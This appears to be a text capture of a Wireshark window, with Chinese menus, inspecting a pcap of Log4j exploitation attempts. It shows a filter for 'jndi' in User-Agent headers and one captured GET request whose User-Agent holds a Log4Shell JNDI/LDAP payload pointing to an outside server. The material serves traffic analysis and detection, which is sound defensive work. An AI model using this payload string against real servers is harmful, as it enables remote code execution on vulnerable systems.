 log4j-attempts.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.user_agent contains "jndi"
No. Time Source Destination Protocol Length Info
6757 45110.849931 175.6.210.66 198.71.247.91 HTTP 161 GET / HTTP/1.1
Transmission Control Protocol, Src Port: 56368, Dst Port: 80, Seq: 1, Ack: 1, Len: 95
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
Request Method: GET
Request URI: /
Request Version: HTTP/1.1
User-Agent: ${jndi:ldap://121.140.99.236:1389/Exploit}\r\n
Host: 198.71.247.91\r\n
\r\n
[Full request URI: http://198.71.247.91/]
[HTTP request 1/1]
[Response in frame: 6760]